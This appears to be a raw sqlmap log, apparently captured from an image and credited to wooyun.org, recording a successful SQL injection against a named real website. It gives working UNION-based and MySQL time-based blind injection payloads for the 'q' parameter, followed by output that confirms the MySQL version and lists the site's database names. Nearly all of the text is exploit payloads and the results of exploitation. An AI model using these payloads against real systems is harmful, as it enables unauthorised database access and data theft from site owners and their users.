 Title: Generic UNION query (69) - 1 column
Payload: q=if(now()%3dsysdate(),sleep(0),0)/") LIMIT 0,1 UNION ALL SELECT 69
,69,69,69,69,69,69,69,69,CONCAT(0x3a666c793a,0x6e55435961646c634744,0x3a78757
13a),69,69,69,69,69,69,69,69,69-- 'XOR(if(now()%3dsysdate(),sleep(0),0))OR'"XOR(
if(now()%3dsysdate(),sleep(0),0))OR"/&__hash__=5010b92cb46df98e0c44298c39547b36
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: q=if(now()%3dsysdate(),sleep(0),0-9700") OR 3653=SLEEP(5) AND ("VvW
W"="VvWW'XOR(if(now()%3dsysdate(),sleep(0),0))OR'"XOR(if(now()%3dsysdate(),sleep
(0),0))OR"/&__hash__=5010b92cb46df98e0c44298c39547b36
---
[23:25:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[23:25:56] [INFO] fetching database names
available databases [2]:
[*] cdttjtcomdb
[*] information_schema
[23:25:57] [INFO] fetched data logged to text files under 'c:\sqlmap\output\www.
cdttjt.com'
www.wooyun.org